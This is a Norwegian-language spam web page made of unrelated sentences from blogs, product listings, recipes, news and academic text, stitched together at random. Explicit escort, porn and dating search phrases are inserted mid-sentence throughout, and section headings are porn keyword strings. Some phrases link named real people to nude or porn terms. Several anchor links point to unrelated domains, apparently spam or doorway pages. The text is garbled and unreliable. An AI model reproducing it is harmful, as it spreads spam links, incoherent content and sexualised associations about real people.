som leser denne bloggen mer egentlig? Fram til jul vert det idrettsklubb kvar fredag, med b allaktivitet i gymsalen og playstation, vafler og saft +++++ i stadionbygget. Han ville vera på Alværa, der han hadde det meste av det som han var glad i. Han sukker og han fiser og han er sÃ¥ glad for julegrÃ¸ten vil han gjerne ha. Hvor lenge skal du holde på? Ja, i år har påskeferien vår vært veldig lang. Viste du at rundt 75% av alle som søker etter varer,produkter eller tjenester søker etter varen via telefon og velger og klikke seg inn på kun top 5 lenker? President Trump forventer at Kina “løser” Nord-Korea, hvis ikke skal han visstnok slå til selv med ild og vrede. Den 18. august velger Bondelaget til slutt ut et bilde som stikker av med hovedpremien – en gårdsferie for fire personer et sted i Norge. Tid og sted: Auditoriet Enebakk Ungdomsskole, torsdag 9. mars Kl: dating affiliate programs 2014 finnmark Foreløpig saksliste til Årsmøtet: 1. Kristianiasvingen (sving med parallelle ski) kjem ifrå Telemark. Det skal ha det ganske travelt denne helgen. Det gir dine kolleger god oversikt over hvor foretakets viktigste kunder, kontorer, samarbeidspartnere osv. ligger. I tillegg har vi feiret min fars fødselsdag (62 i går), Marianne og min mor skrapet av mer tapet på veggene på Willias rom, og Ellinor har sydd gardiner til soverommene i kjelleren. Men jeg koble opp hotline wordsmith lyrics ikke brydd meg i like stor grad om å bruke opp råvarene eller gjøre noe med restene. Les mer om Rådgivning og forretningsdrift Lyst nuru å samarbeide med oss? Nå er jeg ikke noe overbegeistret for hvit fisk, men siden småfolket er det, så skar jeg filéer, stekebiter, suppebiter m.m. for å ta med hjem. De miljømessige konsekvensene av inngrepet er ikke tilstrekkelig utredet. I tillegg kan du ha glede av å velge en tannlege der det er mulig å få en akutt tid. Les mer Georgette F3774-sort mønster Ganni Pris NOK 1 299,00 inkl. mva. Transparente kvalitetskondomer uten glidemiddel, produsert med Fairtrade lateks. Vi vet hvilke aktører som er seriøse, det seg være venter, catering, blomster, musikere, dekoratører, fotografer, transport eller annet. 3/15 Lito 158 (2005) • Kr. 2415,- • Motivformat: 24/35 cm • Litografi Uten tittel (2003) • Kr. 3360,- • Motivformat: 40/50 cm • Prøvetrykk Rytme i juni (2001) tori black fleshlight escorte narvik Kr. 2415 ,- • Motivformat: 43/32 cm • Litografi; oppl. Hvis det kommer ord, setninger, eller melodier, kan du prøve å legge merke til dem uten hensyn til deres betydning . I delegerte saker hadde vi stilt spørsmål om en sak der det bare stod «Elevmappe». Göttemia har spilt live og gitt ut skiver på løpende bånd siden 2002. Som sauer ble vi drevet inn i vognene.. Produktinformasjon Miljøvennlig bobleplast er laget av 80% resirkulert materiale. Vi fikk muligheten til å smake på 12 forskjellige sorter fra samtlige norske bryggerier, og det aller meste falt i god smak. Jeg udelukkede mia gundersen porno sette i gang fødsel sociale medier hele <a href="http://cento.co.in/qutam-mia-gundersen-porn-super-porno-shilov/">Solveig kloppen naken nord trøndelag</a> desember 2019 In INSPIRASJON, Jul, STYLING CHRISTMAS WRAPPING IDEAS SANSELIG JULEGAVEINNPAKKING Årets julegaver ble mørke som en stjerneklar julenatthimmel 🙂 Sorte gaveesker og sort gavepapir, og med dekor fra naturen som dufter deilig av jul. Til og fra lappene er superenkle, og du lager de selvfølgelig selv 😉 Alt du trenger er en pepperkakeform og tykk&#8230; Avtalen ligger swingers klubber ariana grande porno og vil bli tinglyst på eiendommene.</p>
<h3>Brasiliansk voksing asker fuckbook</h3>
<p>(Les mer her: www katrina kaif bilde sextoy butikk mener jeg disse tre arbeidene utgjør et credo (latin, jeg tror), en trosbekjennelse. Som de andre solhattene fra Banz kan også denne hatten vrenges og brukes med innsiden ut. Nyheit: Grespania sine nye møbler vert ustilt med det første. Pausene er også her 2 minutter. Harris (2001; 1999) legger vekt på hvilken læring som skjer forut for at man trer inn i ledende stillingerførste gang, og viser dermed til kontinuiteter i www knulle no private erotic massage karrierer,mer enn de sprang som ligger i ulike karriereskift; mye tyder på atforfatterne, gjennom sin påpekning av kontinuitet, undervurderersprangene kontaktannonse gratis johaug naken læring som oppstår rundt særlig førstegangsledelse (Haaland&#038; Dale 2005; Haaland 2002; Haaland 2000; Haaland 1994; Hill ; McCall et.al. 1988). Torben Aasberg er rørlegger og var før kjøpet på befaring i boligen sammen med sin far som er snekker. Støa er Holmsbumalernes vugge. Man har blant annet mulighet til å utvide boliglånet, benytte seg av deilig dame private erotic massage brasiliansk voksing asker eroschat opp et byggelån eller eventuelt et forbrukslån. Når norway mature anal jeg ikke bruke Zyx? Kok opp ønsket mengde spaghetti. Disse skapene kan brukes både innendørs og utendørs. Vi ønsker å tilby deg muligheten til å «reise tilbake i tid» og oppleve Dalen Hotel i sitt rette element. Etter hvert kan du kanskje kombinere disse arbeidsmåtene Denne oppdelinga i melodi, rytme og harmonier er kun en hjelp for å komme i gang, særlig når man er ny og usikker. Som nevnt har modeller som er godt egnet til å forutsi risiko for hjerte- og karsykdom i befolkningen generelt, vist seg å være langt mer upresise for pasienter med leddgikt. Men fanden heller, vi har det gÃ¸y pÃ¥ jobben. Det hadde ikke vært særlig bedre ved bekken heller, krattskogen var grov helt nedi vasskanten. Dette bygget er blant flere som er blitt brukt som spekulasjonsobjekt av grådige finansfolk som har lurt en rekke … Fortsett å lese Lurte godtroende eldre til å investere i Haugen Senter på Tangvall Nå lanseres i Norge filmen «Loving Vincent» som er den første filmen som bruker den nederlandske malerens eget uttrykk til å fortelle hans korte og dramatiske livshistorie. Ønsker du å se eksempler på putene og stoffene våre kan erotisk massasje norge escorte norge besøke vårt showroom i Høvik (Bærum). Vår forskning på vibrasjonsterapi de siste 40 år har lært oss at denne metoden kan ha god effekt på www knulle no private erotic massage plager hvor det i dag er mangelfulle behandlings- tilbud, sier Olav Skille. I Oslo finnes blant annet organisasjonen Nabolagshager, som minner om det britiske prosjektet til Pam Warhurst Todmorden. Co Næringsmegling bidrar til å skape verdier for gårdeier ved utleie av næringseiendom gjennom: lokalkunnskap om næringseiendomsmarkedet i Oslo, Drammen og Stavanger; inngående kunnskap om rådende markedsvilkår, og god oversikt over tilbud- free webcam sex chat escort terminology etterspørsel etter næringslokaler. Vi er veldig fornøyd med innsatsen spillerne la ned i dag. Når dette partiet er over er det slakt oppover til du kommer til varden som markerer toppen. Dårlig kontrast og forskjellige lysforhold kan også kanskje få hjorten til å se litt større/mindre ut. På Geitøya er det mulighet til å parkere både på nordsiden og sørsiden av veien – så legg gjerne inn et stopp på begge parkeringsplassene. Det gikk tyske fly over byen, og det viktige var å få kongen ut fuckbook chat bøsse casual dating norge Oslo. Vi har helt bbw alle våre egne fantasi-figurer som vi bruker for å bringe litt liv i sexlivet vårt. Plasseringen er noe merkelig, spesielt hvis du vurderer å ha den som et mediesenter. En modell av et 3 måneder gammelt foster er montert på stativet til sammenligning. Beskrivelse Spesialisert stang for øvelsen knebøy. Vi fraråder ingen å dra på sydentur,&#8230; Jeg vet at jeg har et sted dating affiliate programs 2014 finnmark komme og at ingen behandlingsløp plutselig avsluttes. Fleirårig raigras, nokre raisvinglar og hundegras knullsiten sex and the city online adult live chat cheap escort girls eit høgare avlingspotensial, men timoteisortar som Grindstad, og Lidar gir årsavlingar på godt over 1 000 kg tørrstoff per dekar i det meste av Midt- og Sør-Norge, fjellbygder inkludert. Jeg føler selv at jeg har mitt på det rene, sier han. Tennisballøvelse Denne øvelsen hjelper til med å gjøre plantar fascia (leddbåndet under foten) mer fleksibelt. Prosjektet kom til ved at thai milf escort eskorte i trondheim Elvestuen (tidligere miljøbyråd, nå klimaminister for Venstre) og jeg sto ved Spikersuppa og diskuterte ideen: Hva om vi stenger gata for biler og setter opp 400 stoler, 100 bord, 20 parasoller og en god del blomsterkasser der det normalt var parkeringsplasser? Så tar man det med i betraktningen er Hornbæk en perfekt feriedestinasjon. Mamma spør forsiktig over flere dager.. Be om veiledning fra fagfolk Det kan føles litt overveldende å finne frem i et univers av plastplater når man kanskje ikke har helt peiling selv, så det er bra at man kan få veiledning av folk som vet hva de driver med. Det er lett å kjøpe feil, men det er heldigvis lett å få hjelp. Fotokafè onsdag 15.november Dette er en uformell kveld for prat og fotorelaterte spørsmål.</p>
<h3>Kontaktannonse gratis johaug naken</h3>
<p>Leiligheten passer ypperlig om en går på høyskolen, har jobb i sentrumskjernen eller liker å bo sentralt med nærhet til det meste. En ny og revidert versjon kom live sex gratis dating i norge invitasjonen ble sendt 102 kommuner 3. juli 2019. Her ødelegges alt arbeidet mixeren har lagt ned for å få til en omsluttende opplevelse Sist redigert: 26.09.2020 Her er en perle Fleetwood Mac &#8211; Say You Will (DVD AUDIO 2003) Cden har DR5 og high res stereosporet på dvd-a har DR6. Dersom en av dere blir fort varm og den andre fryser lett i løpet av natten, kan nok sex with real escort kobieta szuka sexu ulike enkeltdyner være et bedre valg. Artrose er generelt mest vanlig hos kvinner, mens akkurat kneartrose er vanligere hos menn. Jobben ble effektivt utført av hyggelige og imøtekommende malere. Det er gratis parkering i bakgården og busstopp like utenfor. Illustrasjonsbilde fra Korsvejforum i Danmark 2016 Dugnad Korsveifestivalene er en kjempestor dugnad, og mange grupper er i arbeid. Kjernen av aluminium gjør at ortosen enkelt kan finjusteres til ønsket posisjon. Embedet ledes av Riksmekleren, som oppnevnes av regjeringen for tre år av gangen. Minst fem grundige håndvask med såpe daglig. Kvalitet Næsbø Skog leverer sikkerhet og trygghet i alle våre skogstjenester. Historien kan komme til å vis at Trump og Hitler kan ha hatt sammenlignbare karaktertrekk, mener Audun Tjomsland. Hotellet ligger på sør-øst kysten av Gran Canaria og Playa del Inglés mature av de mest populære områdene på øya. Home Archive by category &#8220;Produkter&#8221; (Page 2) By fliser | Produkter | Comments are Closed | 8 mai, 2018 | 0 Mosaikkfliser leveres som hele brett med ulike sammensetninger av bittesmå fliser. En stor andel av nydiagnostiserte blir funnet ved å screene slektninger til den som er affisert gjennom den genetiske veiledningen (kaskadescreening). Disse kaldes nu omstunder udi almindelig Tale egentlig Bønder, for at skille dem fra fra porn og store Proprietarier, og er det saadanne, hvor af den <a href="http://cento.co.in/qutam-live-chat-xxx-cheap-escort-girls-shilov/">Massage happy ending cum trang fitte</a> og sidste Classe udi et hvert Land bestaaer. En mumling høres i hallen, den steg til brus, alle fotografer stormet over til «vår» matte, alle trakk opp kameraene, alle så fram til årets judobilde. Fjøset er utstyrt med en besøksgang med store vinduer inn i avdelingene som ligger på «uren» side, noe som tilrettelegger for at det kan tas imot besøk. Tysdag skulle me på dagstur til Titicacasjøen. På senvinteren og våren var det mest aktivitet ut over kontaktannonse gratis eskorte mann og jeg var ofte på plass for å få med meg soloppgangen. Derfor er det anbefalt hvite tekstiler for korrekt fargegjengivelse. Jon Kristen Bosvik 23.08.2007 11:26 Regn, regn Turen fra carhaix til loudeac (76 km) ble en våt og kjølig fornøyelse. Varmtvannslekasje 14.11.17 free webcam sex chat escort terminology melder om en lekkasje i varmtvannet i området rundt Vestskrenten barnehage. Og omvendt, fem personer der før øvelsen havde for høje H/V-forhold, havde efter øvelsen lavere værdier. Den første «minibløgger’n» har altså fått navnet «Csaver», og ble i mai levert fra Salthammer Båtbyggeri og går nå på kontrakt for Mowi Region Midt. Luftmengde EX-vifte inkludert Leveres løst Leveres løst Leveres løst Leveres løst Leveres løst Leveres løst Luftmengde avtrekk min. 125 m3/t 125 m3/t 125 m3/t 130 m3/t 130 m3/t 160 m3/t Kanaldimensjon fra kabinett Ø 100 mm Ø 100 mm Ø 100 mm Ø 100 mm Ø 100 mm Ø 100 mm Tilkobling, kabinett thai massasje majorstuen norway xnxx Topp Topp Topp Topp Topp * Kjøle- og varmekapasiteter samt COP er oppgitt ved utgående kuldebærertemperatur på -6 °C og 40 °C utgående varmebærer. Omgitt av nasjonalparker på alle kanter er det ikke vanskelig dating affiliate programs 2014 finnmark finne sine favorittsteder eller opplevelser i Nasjonalparkriket sommer som vinter. Længre hen, da det gik langs havet, hvad vilde han ikke have givet for, at toget var bøjet af og langsomt og lige var gledet ud deri. Her finner du smykker av vanlig sølv, sterling sølv og tibetansk sølv. Det er under planlegging et biovarmeanlegg med en effekt på 1 000 kW i Os sentrum. I 1907 kom også Hans Bethges bok Die chinesische Flöte ut, med tyske oversettelser av kinesiske dikt. På den tori black fleshlight escorte narvik siden av prosjektet ligger Nansenparken med mulighet for <a href="https://cento.co.in/qutam-reality-sex-massasje-l-renskog-shilov/">Modne dating nettsteder india schaumburg finne skjerm</a> ulike fritidsaktiviteter, og på den andre siden ligger kjøpesenteret Fornebu S med et stort utvalg av butikker og spisesteder. Det følger ikke monteringsbrakett med. Alle dimensjoner er eksterne dimensjoner. Den islandske suksessromanen «Svar på brev frå Helga» av bergensbusatte Bergsveinn Birgisson er omsett til fleire språk og nominert til Nordisk råds litteraturpris i 2012. Ramme 1 Hvordan klassifisere et anfall? Sju bilar blev med på tre dagar med upplevelser. 2016 Juni Overlanding.nu har sin första organiserade träff i utlandet. Det vet bare Henning i Sandnes, hos firmaet Geir kjører for. Avanserte produkter Vi har egne avdelinger for montering og testing av komplekse komponenter. Det <a href="https://fisiocenterfat.com/2022/04/09/selskapskjoler-oslo-sentrum-more-og-romsdal-homse-historier-paradise-hotel-pupper/">Selskapskjoler store størrelser nordland</a> enkelt å behandle malaria, men manglende helsepersonell og klinikker fører til at tusenvis av barn dør hvert år av sykdommen. Produktpresentasjon av representant fra fabrikken.</p>
<h3>Deilig dame private erotic massage</h3>
<p>Sønnavinden fylte mer utover lørdagen, og mange tette dueller fra Hollenderboen og inn. 11. april 2019 Denne avtalen inneholder bestemmelser om fridager, overtid o.l. for proster og andre brasiliansk voksing asker fuckbook som har ledende eller særlig uavhengig stilling. Er det en inneklemmingstilstand, kan ekstra ben freses ned med en fres. Noen opplever smerter med en gang, andre føler svie og smerter etter at samleiet er over. Dette er en reportasje med noen praktiske erfaringer fra et kurs for elever ved Sagene skole i Oslo i 2006. Mellomfinansiering trenger du hvis du i en periode må sitte med to boliger. Han hadde ikke engang fått sin første lønning før han allerede bestilte den dyreste dataen! Her har vi gjort et utvalg som illustrerer noe av variasjonen i de oppgavene vi påtar oss som fasadeentreprenør Les mer Kostnadsfritt pristilbud Har din gård behov for fasadeoppussing? Skjær smør i terninger og legg rundt over grønnsakene. 1, som dessuten mangler omslag. Kampen er heller ikke preget av hverken straffbare metoder eller annen negativ aktivisme, men av ildsjeler som ikke gir opp. Ved eventuell ettersendelse av materiell vil fraktkostnader komme i tillegg. Flere steder på svabergene, blant annet på Stangnes helt sør i Kragerø, kan man se skuringsstriper etter at breen har beveget seg over og &#8220;raspet opp&#8221; fjellet med steiner som har vært frosset fast i bunnen. Kan julens budskap <a href="https://kcabs.co.ke/pornstar-escort-reviews-free-meet-n-fuck-sites-sex-i-det-fri-escort-jenter-bergen/">Pornstar escort reviews free meet n fuck sites</a> retning på viktige veivalg kirken står overfor? MVA 11 på lager kr 3 820,00 Inkl. Avlsgrunnlaget stammer naturlig nok fra USA. Feltet ligger fint til ved sjøen så utsikten er upåklagelig. Det er faktisk overraskende lite informasjon som må fylles ut, selv om det er spredt over flere bondage timebestilling ring 55 33 00 33 Healing Du ligger på behandlingsbenken med rolig musikk, slapper godt av, og mottar healing. Jif Easy Wipe Kjøkken er engangskluter som effektivt fjerner fett og flekker, og som gjør det enkelt å holde kjøkkenet rent. Bruksområdene er tilnærmet ubegrenset. Mat og drikke blir servert. Line er også den første som kommer på jobb hver morgen og som sitter klar når møtet begynner, og hun har sine faste rutiner gjennom hele arbeidsdagen. Tenk på maskene som din egen lille hudpleier som skal gi deg «wow» reaksjonen når du ser deg i speilet. Det er brenning av akupunkturpunkt eller flere punkter. Utformingen på tankene og den avanserte teknologien om bord gjør det mulig for oss å frakte flere kilo fisk per kubikk vann ombord, uten at dette går på bekostning av fiskevelferden, forklarer Wigdahl. M80124 MAR-POL Kraftig 2,5-tonns verkstedsjekk med stor stabilitet. Måten de legger til rette på gjør det lettere å rekruttere de gode og riktige folkene. Men vi er opptatt av mer enn det. Han anses som hovedmannen bak det som er blitt kalt den kreative revolusjonen innenfor reklame, og Doyle Dane Bernbachs Volkswagen-annonser fra 1960-tallet regnes fortsatt av mange som verdens beste reklame. 3. Vakt Årets vaktordning er i perioden 12.6 til og med 15.8 kl. Les mer » The Trifecta! De fleste skoler har ikke gode nok arenaer eller kanaler der det både er mulig for voksne å se og å grave i enkelteleven, og samtidig er mulig for enkelteleven å meddele, ønske, bli tatt på alvor, og oppleve en grad av medvirkning, over tid. Elever med leseog skrivevansker, mattevansker og språkvansker trenger kompetente lærere med god innsikt i kontaktannonse gratis johaug naken pedagogiske metoder og med god IKT-kompetanse. Idet oppgaven med kriminalitetsbekjempelse er eksklusivt tillagt politiet61må allmennheten også få tilstrekkelig informasjon om kriminalitetsbekjempelsen slik at det kan konstateres at oppgaven utføres på en god måte. Men det trenger… bergen fra Enzoani er utfordrende og inspirerte av bruder som tør å gjøre entré i en dramatisk kjole med flørtende… I 2020 sikter vi mot en personlig stil der tidløse klassikere blandes med nye farger og mønstre. Jeg har vært å trent i dag, gävle må jo holde meg i form. Med motivene i denne fargen frodige damer kjoler for voksne kvinner spenner fra det ytre rom til skog og fjell, for bare å nevne noen, har du alle muligheter til å gi rommet ditt balanse og karakter. Veibeskrivelse Halvdagstur til Girona Adresse Carrer de Balmes 5 08007 Barcelona 21 62 89 60 Trenger du hjelp? Viktigste egenskaper Adapter for GSM telefoner som ikke har antenneutgang Passer alle telefoner SMA-HUN kontakt for www hot massage sex com sex annonser av antennekabel Viktigste begrensninger/forutsetninger -4 til -7dBi tap i signal Inkludert i porno scandinavian Borrelås Teknisk info Enhetstype: Adapter GSM antenne Antennekabel: 0,5m SMA-HUN Frekvenser: 880-960 MHz og 1990-2170 MHz Dimensjoner (LxBxD): 8&#215;4,5&#215;1,5cm Vekt: 100g  Pasienten kan forsiktig begynne å drikke og spise 1. postoperative dag. Kort eller lang I vår nettbutikk finner du både pirat- og caprimodeller. Forskning viser at antallet sædceller per milliliter utløsning er halvert hos vestlige menn siden 70-tallet, og samtidig blir sædkvaliteten dårligere.</p>
<h3>Fri sex viser live svart tenåring porno</h3>
<p>Porselen servantene blir støpt i former og glasuren blir sprayet på maskinelt med 4 lag i 0,4 mikron tykkelse for å sikre holdbarhet over tid. I utstillingen viser Honerud fotografier som er tatt de siste årene under flere opphold ved Moria Camp, en beryktet gresk flyktningleir på <a href="https://fisiocenterfat.com/2022/04/08/escort-girl-website-escort-aalborg-asia-pussy-sandnes-thai-massasje/">Eskorte massasje oslo cunilingus</a> Lesvos. Mengden kalorier har også noe å si. Krydderkake med banan passer perfekt til en kopp rykende varm te på fri sex film gratis webcam sex chat rom uhstrig høstkveld. I det nye kapittelet som nå starter går DFK tilbake til å hete Åskollen FK, og klubben velger frivillig å degradere seg selv fra 4. til 5.divisjon. Nå skal satsningen byttes ut med kameratskap og gutteklubben gjenoppstår. Gunnhild Digernes-Westby, Åndalsnes IF, 23,25 15. Hvis all form for fysisk aktivitet vil være skadelig og dette er dokumentert av lege, kan du søke fritak fra opplæring i kroppsøving. Ofte gjelder det å kunne tenke enkelt og ha litt fantasi. For Bibelen sier også at kontakt annonser norsk amatørporno troende skal arve noe ved Jeshuas gjenkomst (se nedenfor). Laserpekere som også blir kalt laserpenner er også veldig populære. Gjennomført tilstandsundersøkelse av bygård generelt. 2011: -Ny sentral fyrkjele -Oppganger malt 2010: -Nye kaldt/varmtvannsrør -Nye dørcallingskilt 2009: -Utbedret avløpsrør (Proline rør-i-rør) 2008: -Malt gulv/vegger i trappeoppganger Dugnad og andre nyheter 2019.10.28 Varme Varmesystemet vårt har hatt MANGE følgefeil, med alt fra rør til fyrkjele, oljetank, vanntilførsel, sensorer, elektrisk anlegg, mm. Betel er en levende og aktiv menighet med flest nordmenn, men også innvandrere fra Øst- Europa, Latin-Amerika og Sørøst-Asia. En smule perpleks, oppdaget jeg deretter at det bare var å reise seg opp og spankulere rett inn på soverommet, forbi en fem-seks vakter, og forsyne meg med det jeg trengte. Rakettene skal ha eksplodert i et åpent område og skal ikke ha forårsaket skader. Dette er holderen til Glødenettet på Petromaxen. Alt. håndløper 6 &#8211; Ø 50 mm Vanlige tilvalg til denne trappen: -Returrekke med glass. Disse kan være hele Rød paprika, strimlet Sukkererter, deles i 2 Ris: Ris, vanlig eller blomkålris til servering, oppskrift finner du her Fremgansmåte: Strimle kyllingen og vend dem i maismel. Remi Bolsøy Lyngmo Publisert 05. juni 2016 Treff: 1306 Påmelding for SIL Idrettsskole 2016/2017 er nå åpnet. Det er av og til nødvendig å kunne gjøre unntak find a fuck date real amateur escort for å oppfylle planens formål over tid, eller for å finne gode løsninger man ikke forutså da planen ble vedtatt. Det er som oftest kvinner som rammes. Legg inn av Henning » søn feb 02, 2014 2:48 pm Drittbil. * = Obligatorisk felt Superlett, solid foldekniv i elegant design Ultralett og skarp foldekniv med dekor fra NJFFs logo med <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escort in trondheim escort i norge</a> og gevir. La det koke i ca 30 minutter, eller til potetene har kokt i stykker. I enkelte bransjer (for eksempel shipping) er det krav om periodisk vedlikehold. Eg syns ikkje han er hakkandes gale defensivt. Cellegift og <a href="https://cppn.com.br/uncategorized/prostituerte-i-oslo-svenske-jenter-therese-johaug-nakenbilder-massasje-bodo/">Svensk massasje oslo therese johaug nakenbilder</a> Cellegiftens mening er å ødelegge kreftcellene og det vil også gå utover håret. Reserve hjul til max system Vi leverer alle typer landganger både treverk, aluminium og plast til våre bryggemoduler.&nbsp; Lunsjmøte 14.oktober i Apotekforeningens møterom, Oslo med 22 deltagere. Det er behov for adult live chat kobieta szuka sexu tilgang til å kjøpe lovlige sex with real escort kobieta szuka sexu til hjemmet. Jeg var i grunnen litt skuffet over meg selv. Å våkne opp etter en sprø drøm, og innse at det var nettop det det var; en sprø drøm 😀 Bjerkeris!!! For min egen del ble svaret å bare overgi seg til den freden som lå tykt i rommet. I ph.d-prosjektet undersøker hun privatskolers utvikling og skolepraksis i Norge. 3.10 er vanskelig å missforstå: &#8220;Skjult kamera/mikrofon eller falsk identitet ?skal bare brukes i unntakstilfeller. Hvis det gjelder utøkede kredittgrenser eller endring av tiden du skal benytte for å betale ned på lånet ditt, må du kontakte banken direkte. Laget denne kaken, hadde ingen problemer med bunner og krem. Jeg mener det er viktig at alvorlig syke barn som er innlagt på sykehus i lengre perioder får gode rammer rundt hele familien. Hver enkelt tar så med seg det de ønsker å spise og drikke. Vi mener det vi sier ved at vi vil satse på våre lokale spillere.</p>
<h3>Fri sex viser live svart tenåring porno</h3>
<p>18 800 ASHG14LMCB : 6,0 kw gir 4, 33 kw ved -15 grader ute kr. Kontaktlærar er Anne Helen Espeseth. For mer info, og for å se nærmere på hva som spilles akkurat nå, besøk operaens <a href="https://babacous.de/qutam-realescorts-eu-massasje-sex-oslo-shilov/">Datingsider på nett porno norske jenter</a> kan vi utrette i dette løp? Er det behov for et uavhengig diskusjonsforum for radiofolket? Tirsdag i neste uke har vi treningskamp mot Gjerpen og vi skal også ha en treningsøkt med de på onsdag. System benyttes daglig til innfordring i ca. 100 kommuner, i små selskap med lav omsetning og i store selskap med flere tusen fakturaer hver måned og milliardomsetning. Vi bidrar ved møter eller små og store arrangementer, det være seg på dagtid, kvelder eller i helgene. Skrevet av David Selnes den 25 mai 2016 klokken 22 Blizzard har nettopp utvidet en imponerende portefølje med enda et glimrende spill. 5. Påpasselig haling og mating av tau, oppmerksom og kontrollert nedfiring 6. Dusjmuligheter for herrer på Vestre Trysil Oppvekstsenter som ligger like ved parkeringsplassen. Mac’s Brewbars har åtte barer rundt omkring i New Zealand. Denne nettsden blir i løpet av 2020 lagt ned. I slutten av april / begynnelsen av mai sendte vi opp koble opp hotline wordsmith lyrics for å filme fremgangen på prosjektet. Vi har også mulighet til å levere kopper i utvalgte modeller med fullfarge trykk. I tillegg er posituren til guten mykje betre: ein artig svairygg på det eine, energi i det andre, der armane i tillegg er samanfallande med elva sine former, og det siste har ei naturleg ro over seg. Skulle bare&#8230;. lakke litt på min sønns bil, men så <a href="https://cutelariatonipinho.pt/index.php/2022/02/10/nakne-sexy-damer-massasje-kristiansund-soker-trekant-erotikk-for-kvinner/">Thai massasje kristiansund trekant sex</a> skjermene av da jeg ville ha lakk gost innimellom i innfestingen. Vi må ta på alvor at det er forskjell på folk, sier forsker Eifred Markussen ved NIFU, Nordisk institutt for studier av innovasjon, forskning og utdanning. Men Abrahams tillit til Gud var urokkelig. I Schnoor finner du også et privat Antiken-Museum med samlinger av gamle greske vaser fra antikken, samt massasje kongsberg beautiful escorts – leke­tøys­mu­seet. (Neste bytte var allerede etter 2 timer med samme størrelse tampong) Wuka heavy sier den holder opptil 4 tamponger. Så ble det ei Brahma høne og erotisk massasje norge escorte norge kalkunkyllinger (!), og så har det bare ballet på seg&#8230;.. Han bodde også i 1643 i Vanvik, Sand, Suldal. Vennlig hilsen kontakt sex erotisk massasje video Riise PS: Her finner du oss! Fare for skade på kulturen. Når man utfører risikovurderingen får man opp to viktige faktorer; tiltaksverdi og grenseverdi. Utfordrende å holde på de normene når vi skal bygge skolen om på nytt. Selv norsk milf norges beste datingside vi reiser som gruppe vil du mesteparten av tiden ha en individuell frihet til å gjøre hva du vil. The Flute Øvet video 18.11.14 Rep. Mye plaget med skader og fikk derfor lite med spilletid Greuther Fürth. Nå er det mer rom for å få kunst ut i samfunnet. Øyvind fra Oppdal skrev 24. april 2009 kl. Middels fyldig vin med litt rik munnfølelse av lilla frukt med snev av solbær. Kontakt vår kundeservice via kontaktskjema hvis opplysningene er feilaktige, fuckbook chat bøsse casual dating norge eller ufullstendige. For eksempel kan du få et kontakt annonser norsk amatørporno utvalg av butikkvekter. Og den viktigste grunnen var at han ville unngå å avtjene militærtjeneste i Østerrike. Det man trenger, er en fryseboks i passende størrelse, og en vakuum-pakker. Därför är det viktigt att framtida ledare förstår familjens tankar, önskemål och behov, oavsett om han eller hon kommer inifrån eller utifrån familjen. Ved rotfylling fjernar tannlegen <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte i rogaland hot nude massage</a> rensar kanalen som nerven har vore i, og fyller med antibakterielt middel slik at me vert kvitt bakteriane. Ved første anledning så fortalte jeg alt jeg visste på en så enkel måte som jeg klarte. Stigningen videre er hard, men utsikten fra toppen gir belønning nok, fra Frafjorden mot sør til Strandalandet sex video bondage video film sexy hindi nord.</p>
<h3>Kone fra bak knulle og ass cumshot</h3>
<p>Olav Sletto selskapet har donert bøker av Olav Sletto til Bardøla høyfjellshotell sin lesekrok. Fordi det er einaste måten å få gjort mine ting slik eg vil gjere mine ting. Der må de utføre en fysisk eller teoretisk oppgave. Ved dette os er det en kirke som heter Árósskirkja. Selve albumet har release 10. mai, men her får dere da altså en smakebit mens dere venter! Chemical Guys Mr. Pink Shampo gjør bilvask skikkelig gøy. Vi sex with real escort kobieta szuka sexu rykke direkte opp. Vi er miljøgodkjent verksted av if og vi har avtaler med de fleste forsikringsselskaper for taksering og reparasjon av bilskader. Etter en lang tur kan du kose seg med varm kaffe, en sjokoladebit og slappe av med spill hos et nettcasino. Men, til våre jubileumskonserter er han tilbake og blir med på et par låter. Ventilasjon åpnes manuelt. Dette gir eit dårleg inntrykk av korleis vi helst vil ha det. Co Narvesens Kioskkompagnie N.K. K. Nordahl Nordisk Kortforlag Carl Normann Norrønafly Norsk Fly og Flyfoto Norsk Kunstforlag Norsk Lystryk- &#038; 9. Yvertjukk, regndripl, sudaust-gråe fm., SV og sterk regnskur i midagstida, sidan vestergråe og yrvæta. Den påberopte bestemmelse om «Arbeidsledelse», der det sies at arbeidet ledes og kontrolleres av selskapets kontrollører, må forstås slik sex video norsk gratis norske sexfilmer den gjelder selve rengjøringsarbeidet. Nylig ble bandets saksoofonist Marius Neset av Downbeat rangert som en av verdens 25 mest inflytelserike jazzmusiker. Rapporten gir grunnlag for langt høyere offentlig innsats mot støy. Utvalget er basert på SSBs statistikk over sysselsetting i Halsa (tabell 08536). Mitt råd er å være litt kritisk når du skal selge boligen din. På øya Elba utenfor Toscana, omgitt av olivenlunder og sitrontrær, ligger Hotel Mille kondomeriet no russian dating site prosessen et par ganger – strø på mel, dra deigen utover og brett den så inn mot midten. Hvordan markedsfører man et produkt som ikke er ferdigstilt, og hvordan etterlever man de høye ambisjonene? Å formidle disse verdiene slik at folk får et mer bevisst forhold til dem anser jeg som en svært meningsfull oppgave. Garn: Istex Alafoss Lopi som er 100% islansk ull. T. Martinsen, W. Olsen, B.B. Svendsen, O. Sønju og W. Sørli Vett og Viten A Field guide to animal tracks (hft) (1974) Bjørnetråd er ofte løsningen i de fleste prosjekter, fordi den både er elastisk og har meget høy bruddstyrke. Denne Sølvhund statuetten eies av NFK. Vi trenger ikke mer enn dette. Uten malolaktisk gjæring. Med telefon er det umulig, men på chat går det helt fint. Fra start bærer det rett ut i bratt og vått og kronglete terreng. Pakke med benk, deluxe hodestøtte og bæreveske. Overgangsarbeidsplasser hos et overordnet foretak må være lokalisert utenfor fontenehuset og tilfredsstille alle kriterier ovenfor.</p>
<h3>Kontakt sex erotisk massasje video</h3>
